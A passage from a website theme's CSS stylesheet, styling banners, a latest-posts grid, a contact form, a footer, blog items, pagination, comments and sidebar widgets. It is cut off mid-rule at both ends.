  max-width: 100%;
  height: auto;
}
.work-full-text{
  text-align: left;
  font-size: 13px;
  color: #777;
}
.work-full-text h6{ 
  margin-top: 5px;
}
.work-detail{
  margin-bottom: 30px;
}
.work-detail p:last-child{
  margin-bottom: 0;
}
.work-full-detail{
  font-size: 11px;
  color: #777;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.work-full-detail p{ 
  margin: 0 0 4px 0;
}
.work-full-action{
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #eaeaea;
  text-align: center;
}



/* ==============================
   Banner section
   ============================== */

.banner-heading{
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 800;
  text-transform: uppercase;
  color: rgba(255,255,255, .8);
}

.banner-text{
  text-align: left;
}

.banner-decription{
  margin-top: 5px;
  font-size: 12px;  
  text-transform: uppercase;
  letter-spacing: 1px;
  color: rgba(255,255,255, .2);
}
.image-color-bg .banner-decription{
  color: #f0c3bf;
}
.banner-button{
  text-align: right;
}


/* ==============================
   Testimonial
   ============================== */

.testimonial{
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    text-align: center;
  font-size: 18px;
  font-style: normal;
  letter-spacing: 0;
  color: #444;
}
.testimonial-author{
    margin-top: 20px;
    color: #999;
  font-size: 14px;
  font-style: italic;
    text-align: center;
}

/*
 * Logotypes
 */

.logo-item{
    height: 80px;
    text-align: center;
    opacity: .65;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    
    /*border: 1px solid green;*/
}
.logo-item:hover{
    opacity: 1;
}
.logo-item img{
    position: relative;
    top: 50%;
    
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}



/* ==============================
   Last posts (blog section)
   ============================== */

.last-posts-grid{
    
}
.lp-item{
    width: 25%;
    float: left;
    position: relative;
    text-decoration: none;
    text-align: center;
}
.lp-item:hover{
    text-decoration: none;
}
.lp-item:nth-child(4n + 5){ 
    clear: left; 
}
.lp-image{
    position: relative;
    overflow: hidden;
}
.lp-more{
    width: 75px;
    height: 20px;
    line-height: 20px;
    padding: 0 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #e41919;
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    opacity: .9;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1);
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -moz-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -o-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    
    z-index: 2;
}
.lp-date{
    width: 75px;
    padding: 15px 5px;
    position: absolute;
    bottom: 20px;
    left: 0;
    background: rgba(255,255,255, .9);
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 1px;
    line-height: 1.1;
    color: #222;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1);
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -moz-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -o-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    
    z-index: 2;
}
.lp-date-num{
    font-size: 30px;
    display: block;
}
.lp-descr{
    position: relative;
    padding: 23px 0;
    color: #000;
    text-decoration: none;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
    z-index: 2;
}
.lp-title{
    margin: 0 0 4px 0;
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.lp-author{
  font-size: 14px;
  font-style: italic;
    color: #bbb;
}

/* Hover state */

.lp-item:after{
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;    
    background:  transparent;  
    z-index: 1;
    
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.lp-item:hover:after,
.blog-media:hover:after{
    background: rgba(255,255,255, .35);
}
.lp-item:hover .lp-date,
.blog-media:hover .lp-date{
    bottom: 75px;   
}
.lp-item:hover .lp-more,
.blog-media:hover .lp-more{
    height: 75px;
    line-height: 75px;
    
}
.lp-item:hover .lp-descr{
    color: #999;
}
.blog-media img{
    display: block;
    width: 100%;
}

/* Blog Link */

.blog-link,
.blog-link:hover{
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0); 
    background: #222;
    color: #707070;
}
.blog-link:after{
    display: none;
}
.bl-text{
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.bl-text-sub{
    display: table-cell;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
}
.bl-line-1{
    margin-bottom: 4px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 9px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.bl-line-2{
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #eaeaea;
    
    -webkit-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 037s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    
}
.bl-line-2 .serif{
    font-weight: 400;
    text-transform: none;    
    letter-spacing: 0;
}
.bl-icon{
    width: 128px;
    height: 128px;
    line-height: 128px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -105px 0 0 -64px;
    font-size: 128px;
    color: rgba(255,255,255, .07);
    
    -webkit-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

/* Hover state */

.blog-link:hover .bl-icon{
    margin-top: -70px;
    color: rgba(255,255,255, .1);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}
.blog-link:hover .bl-line-1,
.blog-link:hover .bl-line-2{
    opacity: 0;
    
    -webkit-transform: translateY(50px) scale(.5);
    -moz-transform: translateY(50px) scale(.5);
  -o-transform: translateY(50px) scale(.5) ;
  -ms-transform: translateY(50px) scale(.5);
    transform: translateY(50px) scale(.5);
}
.blog-link:hover .bl-line-1{
    -webkit-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 037s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.blog-link:hover .bl-line-2{    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}


/* ==============================
   Newsletter
   ============================== */

.newsletter-label{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: rgba(0,0,0, .2);
}
.form input.newsletter-field{
    height: 45px;
    line-height: 45px;
    margin-top: -2px;
    padding: 0;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid rgba(0,0,0, .3);    
    font-size: 22px;
    font-weight: 800;
    text-transform: uppercase;
    color: #000 !important;
}
.form input.newsletter-field:hover{
    color: #222;
    border-color: rgba(0,0,0, .75);
}
.form input.newsletter-field:focus{
    color: #000;
    border-color: rgba(0,0,0, 1);
    
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.form input.newsletter-field::-webkit-input-placeholder{
    color: #000;
}
.form input.newsletter-field:focus::-webkit-input-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field:-moz-placeholder{
    color: #000;
}
.form input.newsletter-field:focus:-moz-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field::-moz-placeholder{
    color: #000;
}
.form input.newsletter-field:focus::-moz-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field:-ms-input-placeholder{
    color: #000;
}
.form input.newsletter-field:focus:-ms-input-placeholder{
    color: rgba(0,0,0, .15);
}


/* ==============================
   Contact section
   ============================== */

.contact-item{
    padding-right: 67px !important;
    position: relative;
    color: rgba(255,255,255, .3);
    text-align: right;
    overflow: hidden;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.contact-item a{
    color: rgba(255,255,255, .3);
    text-decoration: none;    
}
.contact-item:hover,
.contact-item:hover a{
    color: rgba(255,255,255, .4);
}
.contact-item a:hover{
    color: rgba(255,255,255, .7);
    text-decoration: none;
}

.ci-icon{
    width: 45px;
    height: 40px;
    position: absolute;
    top: 4px;
    right: 7px;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    border-left: 1px solid rgba(255,255,255, .1);
}
.ci-title{
    margin-bottom: 5px;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.ci-phone{
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
}
.ci-text{
    color: rgba(255,255,255, .3);
}

/*
 * Contact form
 */

.cf-left-col{
    width: 48.5%;
    float: left;
    margin-right: 3%;
}
.cf-right-col{
    width: 48.5%;
    float: left;;
}
.contact-form .form-group{
    margin-bottom: 30px;
}
.contact-form input.ci-field{
    height: 44px;
    padding: 10px 0;
    font-size: 17px;
    font-weight: 400;
    text-transform: none;
    color: #fff;
    background: transparent !important;
    border: none;
    border-bottom: 1px solid rgba(255,255,255, .15);
}
.contact-form input.ci-field:hover{
    border-color: rgba(255,255,255, .3);
}
.contact-form input.ci-field:focus{
    color: #ddd;
    border-color: rgba(255,255,255, .5);
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.contact-form textarea.ci-area:focus{
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.contact-form input.ci-field::-webkit-input-placeholder,
.contact-form textarea.ci-area::-webkit-input-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus::-webkit-input-placeholder,
.contact-form textarea.ci-area:focus::-webkit-input-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field:-moz-placeholder,
.contact-form textarea.ci-area:-moz-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus:-moz-placeholder,
.contact-form textarea.ci-area:focus:-moz-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field::-moz-placeholder,
.contact-form textarea.ci-area::-moz-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus::-moz-placeholder,
.contact-form textarea.ci-area:focus::-moz-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field:-ms-input-placeholder,
.contact-form textarea.ci-area:-ms-input-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus:-ms-input-placeholder,
.contact-form textarea.ci-area:focus:-ms-input-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form textarea.ci-area{
    height: 75px;
    padding: 3px;
    font-size: 13px;
    font-weight: 400;
    text-transform: none !important;
    color: #fff;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, .15);
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contact-form textarea.ci-area:hover{
    border-color: rgba(255,255,255, .3);
}
.contact-form textarea.ci-area:focus{
    color: #ddd;
    border-color: rgba(255,255,255, .5);
}
.contact-form label{
    margin-top: 10px;
    margin-bottom: 6px;
    font-size: 17px;
    font-weight: 400;
    text-transform: none !important;
    color: rgba(255,255,255, .5);
}
.contact-form .ci-btn{
    margin-top: -5px;
    color: #aaa;
    background: rgba(51,51,51, .75);    
}
.contact-form .ci-btn:hover{
    background: rgba(75,75,75, .75);    
}
.contact-form .ci-btn:focus{    
    outline:none;
}

.contact-form .error{
    margin-top: 20px;
    padding: 13px 20px;
    text-align: center;
    background: rgba(228,25,25, .75);
    color: #fff;
}
.contact-form .success{
    margin-top: 20px;
    padding: 13px 20px;
    text-align: center;
    background: rgba(50,178,95, .75);
    color: #fff;
}


/* ==============================
   Bottom menu
   ============================== */

.bot-menu{
    text-align: center;
    background: #252525;
    font-weight: 400;
    color: #474747;
    font-size: 0;
  word-spacing: 0;
}
.bot-menu-item,
.bot-menu-item:visited,
.bot-menu-item:focus{
    height: 60px;
    line-height: 54px;
    display: inline-block;
    padding: 0 20px;
    font-size: 18px;
    color: #555;
    white-space: normal;
    text-decoration: none;
    border-right: 1px solid #202020;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.bot-menu-item:first-child{
   border-left: 1px solid #202020; 
}

.bot-menu-item:hover,
.bot-menu-item.js-active{
    display: inline-block;
    color: #777;
    background: #2a2a2a;
    text-decoration: none;
}
.bot-menu-icon{
    display: inline-block;
    font-size: 28px;
    position: relative;
    top: 4px;
}


/* ==============================
   Google maps 
   ============================== */

.google-map{
  background: #333;
}
#map-canvas{
    display: none;
  height: 550px;
  background-color: #333 !important;
}
.gm-style-cc{
  display: none !important;
}
.gm-style-iw div{
  color: #777;
}



/* ==============================
   Footer
   ============================== */

.footer{
    text-align: center;
    color: #707070;
    font-size: 12px;   
}
.footer a{
    color: #aaaaaa;
    text-decoration: none;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.footer a:hover{
    color: #ccc;
     text-decoration: none;
}
.footer-copy{
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
}
.footer-made{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-made .serif{
    font-size: 16px;
    font-weight: 400;
    color: #aaaaaa;
    text-transform: none;
}
.footer-social-links{
    margin-top: 20px;
    font-size: 14px;
}
.footer-social-links a{
    width: 36px;
    height: 36px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #474747;
    border: 1px solid rgba(255,255,255, .07);
    margin-right: 2px;
    margin-left: 2px;
    
    -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.footer-social-links a:hover{
    border-color: rgba(255,255,255, .3);
}


/* ==============================
   Blog
   ============================== */

.blog-item{
  margin-bottom: 70px;
  position: relative;
}

.blog-item-date{
  width: 100px;
  padding: 10px;
  position: absolute;
  top: 0px;
  left: -130px;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #222;
    border-right: 1px solid #eee;
  
}
.date-num{
  display: block;
  margin-bottom: 3px;
  font-size: 18px;
    color: #111;
}
.blog-media{
  margin-bottom: 30px;
}
.blog-media img,
.blog-media .video,
.blog-media iframe{
  
}
.blog-item-title{
  margin-top: 0;
  padding-top: 0;
  font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;

}
.blog-item-title a{
  color: #000;
  text-decoration: none;
}
.blog-item-title a:hover{
  color: #e41919;
  text-decoration: none;
}
.blog-item-data{
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 11px;
    letter-spacing: 1px;
  color: #aaa;
}
.separator{
  margin: 0 5px;
}
.blog-item-data a{
  color: #aaa;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-data a:hover{
  color: #000;
  text-decoration: none;
}
.blog-post-data{
    margin-top: 10px;
  text-transform: uppercase;
  font-size: 11px;
    letter-spacing: 1px;
  color: #aaa;
}
.blog-item-body{
    font-size: 16px;
  font-weight: 300;
  color: #5f5f5f;
  line-height: 1.8;
}
.blog-item-body h1,
.blog-item-body .h1,
.blog-item-body h2,
.blog-item-body .h2,
.blog-item-body h3,
.blog-item-body .h3,
.blog-item-body h4,
.blog-item-body .h4,
.blog-item-body h5,
.blog-item-body .h5,
.blog-item-body h6,
.blog-item-body .h6{
  margin: 1.3em 0 0.5em 0;
  color: #000;
}

.blog-item-more{
    border: 1px solid #eaeaea;
    padding: 5px 10px;
  font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
  color: #777;
    letter-spacing: 1px;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-more:hover{
  text-decoration: none;
    border-color: #e41919;
}
a.blog-item-more{
  color: #777;
  text-decoration: none;
}
a.blog-item-more:hover{
  color: #e41919;
}

.blog-item-q{
  background: none;
  border: none;
  padding: 0;
    margin: 1em 0;
}
.blog-item-q p{
  position: relative;
  font-size: 20px;
    font-style: normal;
    letter-spacing: 0;
}
.blog-item-q p a{
  color: #000;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q:hover a,
.blog-item-q p a:hover{
  text-decoration: none;
  color: #e41919;
}
.blog-item-q p:before,
.blog-item-q p:after{
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q p:before{
  content: '"';
  position: absolute;
  top: 0;
  left: -17px;
}
.blog-item-q p:after{
  content: '"';
}

.blog-item-q p:hover:before,
.blog-item-q p:hover:after{
  color: #e41919;
}
.blog-page-title{
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}


/*
 * Pagination
 */

.pagination{
  font-size: 13px;
}
.pagination a{
  display: inline-block;
  min-width: 30px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;

  padding: 7px 14px;
  margin: 0 4px 0 0;
  border: 1px solid #eaeaea;
  color: #999;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.pagination .fa{
  margin-top: 1px;
  font-size: 16px;
}
.pagination a:hover{
    text-decoration: none;
    border-color: #bbb;
  color: #444;
}
.pagination a.active,
.pagination a.active:hover{
  border-color: #bbb;
  color: #444;
  cursor: default;
}
.pagination a.no-active,
.pagination a.no-active:hover{
  border-color: #efefef;
  color: #bbb;
  cursor: default;
}



/*
 * Comments
 */
.comment-list{
  
}

.comment-list ul > .comment-item  {
  list-style: none;
}

.comment-list .comment  {
  word-wrap: break-word;
}
.comment-item,
.comment-list ul.children{
  padding-top: 30px;
  border-top: 1px dotted #e9e9e9;
  font-size: 14px;
}
.comment-item:first-child,
.comment-list ul.children:first-child{
  padding-top: 0;
  border-top: none;
}
.comment-list ul.children   {
  margin-top: 0;
  padding-left: 60px;
}
.comment-avatar{
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comment-item-data{
  margin: 0 0 5px;
  text-transform: uppercase;
  font-size: 12px;
  color: #777;
}
.comment-item-data a{
  color: #777;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.comment-item-data a:hover{
  color: #000;
  text-decoration: none;
}
.comment-author{
    display: inline-block;
    margin-right: 20px;
  font-size: 11px;
    font-weight: 700; 
}
.comment-author a{
    color: #999;
}


/*
 * Sidebar
 */

.sidebar{
  margin-top: 10px;
}
.widget{
  margin-bottom: 60px;
  font-size: 13px;
  color: #777;
}
.widget .img-left{
    margin: 0 10px 10px 0;
}
.widget .img-right{
    margin: 0 0 10px 10px;
}
.widget-title{
  margin-bottom: 20px;
    padding-bottom: 5px;
  text-transform: uppercase;
  font-size: 13px;
    font-weight: 700;
    color: #444;
  letter-spacing: 1px;
    border-bottom: 1px solid #aaa;
}
.textwidget{
  line-height: 1.7;
}

.widget ul   {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget ul li   {
  border-bottom: 1px dotted #eaeaea;
  font-size: 13px;
  margin: 0;
  padding: 12px 0;
  color: #aaaaaa;
}

.widget ul li ul li:last-child   {
  border-bottom: none;
}

.widget ul.children,
.widget ul.sub-menu  {
  padding-left: 30px;
  margin: 12px 0 -12px 0;
  border-top: 1px dotted #eaeaea;  
}

.widget a  {
  color: #555555;
    
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
  -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
  -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
  transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.widget a:hover  {
  color: #e41919;
}

.widget a:hover  {
  text-decoration: none;
}

.widget select   {
  max-width: 100%;
}

.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_meta li   {
  border: none;
  padding: 5px 0;
}

.widget #wp-calendar   {
  width: 100%;
  text-align: center;
  line-height: 36px;
}

.widget #wp-calendar th  {
  text-align: center;
}

.widget.widget_tag_cloud a{
  display: inline-block;
  margin: 0 2px 5px 0;
  padding: 5px 7px;
  border: 1px solid #e9e9e9;
  color: #777;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
}
.widget.widget_tag_cloud a:hover{
  text-decoration: none;
  border-color: #333;
  color: #000;
}

















/* Search widget */

.search-wrap{
  position: relative;
}
.search-field{
  width: 100% !important;
  height: 40px !important;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.search-button{
  width: 42px;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  right: 1px; 
  overflow: hidden;
  background: transparent;
  border: none;
  outline: none;
  color: #777;
}

.search-button:hover{
  color: #212121;
}
.search-button:hover + .search-field{
  border-color: #ccc;
}


/* Widget menu */

.widget-menu{
  font-size: 13px;
}
.widget-menu li{
  padding: 5px 0;
  
}
.widget-menu li a{
  color: #555;
  text-decoration: none;
  padding-bottom: 2px;
  text-decoration: none;
  border-bottom: 1px solid transparent;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-menu li a:hover,
.widget-menu li a.active{
  color: #e41919;
}
.widget-menu li small{
  font-size: 11px;
  color: #aaa; 
}


/* Widget tags */

.tags{
  
}
.tags a{
  display: inline-block;
  margin: 0 2px 5px 0;
  padding: 5px 7px;
  border: 1px solid #e9e9e9;
  color: #777;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.tags a:hover{
  text-decoration: none;
  border-color: #333;
  color: #000;
}

/* Comments */
.widget-comments{
  color: #aaa;
}
.widget-comments li{
  padding: 12px 0;
  border-bottom: 1px dotted #eaeaea;
}
.widget-comments li a{
  color: #444;
  text-decoration: none;
  
